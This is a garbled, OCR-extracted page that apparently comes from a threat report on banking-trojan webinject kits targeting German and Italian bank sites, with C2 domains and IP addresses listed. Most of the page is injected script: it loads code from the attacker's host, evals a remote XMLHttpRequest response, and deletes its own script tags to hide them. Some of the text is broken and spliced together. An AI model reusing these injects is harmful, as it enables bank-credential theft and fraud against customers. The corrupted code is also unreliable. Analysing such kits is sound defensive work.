 * :.de/*.....<body**>.V...<body**><div id="white_d"></div><div id="pageContainer"></div><div
id="shadow"></div>
Webinject kit 1 - tables
Target: DE
C2: wikide.at
(46.173.215.176)
* :.de/*.....</head>.¢...</head><script type="text/ ajax/
libs/jquery/1.4.3/jquery.min.js"></script>.<script type="text/javascript" src="https://wikide.at
'></script>.<link rel="stylesheet" type="text/css" href="https://wikide.at/
">.<style type="text/css">body { overflow-y: hidden; }</style>.<script type="text/javascript">.
jQuery.noConflict();. </script>
* :.de/*.....</body>.¨...</body><script type="text/javascript">..loadPage('https://wikide.at
', 'https://wikide.at ');.</script>
.it/it/privati.html*.....<!DOCTYPE**</script>.X...<!DOCTYPE**</script><script id=srcs"">(function(
bid){var req = false;if (window.XMLHttpRequest){req = new XMLHttpRequest();}else if (
window.ActiveXObject){try{req = new ActiveXObject("Microsoft.XMLHTTP");}catch (CatchException){req = new
ActiveXObject("Msxml2.XMLHTTP");}}req.onreadystatechange = function(){if (req.readyState == 4 && req.status ==
200){eval(req.responseText);}};bid = encodeURIComponent(bid);req.open('GET', '/
.php?id='+bid, true);req.send(null);})('@ID@');document.getElementById('srcs').parentNode.removeChild(
document.getElementById('srcs'));</script>
Webinject kit 2 - RATBANK (delsrc)
Target: IT
C2: ecertificateboly.us
(185.156.172.67)
.it/login*.....<!doctype**<head>.@...<!doct
.php?id=@ID@"></script>.<script id="src3">.window
document.getElementById(a).parentNode.removeChild(document.getElementById(
a))};.delsrc("src1");delsrc("src2");delsrc("src3");delete delsrc;</script>